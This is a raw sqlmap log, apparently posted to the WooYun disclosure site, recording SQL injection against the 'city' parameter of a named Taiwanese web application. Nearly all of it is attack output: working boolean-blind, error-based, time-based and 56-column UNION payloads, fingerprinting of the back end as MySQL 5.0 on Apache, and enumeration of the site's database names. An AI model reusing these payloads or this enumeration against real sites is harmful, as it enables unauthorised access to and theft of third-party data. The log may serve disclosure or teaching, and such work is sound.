 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:19:18
[11:19:19] [INFO] resuming back-end DBMS 'mysql'
[11:19:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: city (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city=taipei' AND 5516=5516 AND 'WiqD'='WiqD
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: city=taipei' AND (SELECT 8777 FROM(SELECT COUNT(*),CONCAT(0x7171767
171,(SELECT (ELT(8777=8777,1))),0x7170766a71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JsbD'='JsbD
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: city=taipei' AND (SELECT * FROM (SELECT(SLEEP(5)))rTod) AND 'zGmc'=
'zGmc
Type: UNION query
Title: MySQL UNION query (NULL) - 56 columns
Payload: city=-2535' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717176717
1,0x706e597557756c74454f,0x7170766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[11:19:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[11:19:19] [INFO] fetching database names
[11:19:20] [INFO] the SQL query used returns 2 entries
[11:19:20] [INFO] retrieved: information_schema
[11:19:20] [INFO] retrieved: viablog
available databases [2]:
[*] information_schema
[*] viablog
[11:19:20] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\viablog.okmall.tw'
[*] shutting down at 11:19:20
www.wooyun.org